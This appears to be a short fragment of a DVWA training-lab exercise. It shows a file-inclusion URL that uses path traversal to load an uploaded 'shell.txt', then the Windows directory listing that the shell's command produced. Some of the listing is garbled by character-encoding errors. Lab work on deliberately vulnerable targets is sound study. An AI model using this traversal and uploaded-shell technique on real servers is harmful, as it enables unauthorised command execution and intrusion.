 view-source:http://192.168.0.112/dvwa/vulnerabilities/fi/?page=../../hackable/uploads/shell.txt
1
2 ������ C �er��� єT
3 �������к��� 000D-79BA
4
5 C:\ ��Ŀ¼
6
7 2017-02-09 17:37 0 AUTOEXEC.BAT
8 2017-02-09 17:37 0 CONFIG.SYS
9 2019-01-27 17:12 <DIR> Documents and Settings
10 2019-01-27 17:12 <DIR> Downloads
11 2019-01-27 17:29 <DIR> Program Files
12 2019-01-27 20:11 <DIR> WINDOWS
13 2 ���ļ� 0 �ֽ�
14 4 ��Ŀ¼ 2,870,841,344 �����ֽ�
15
16 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
17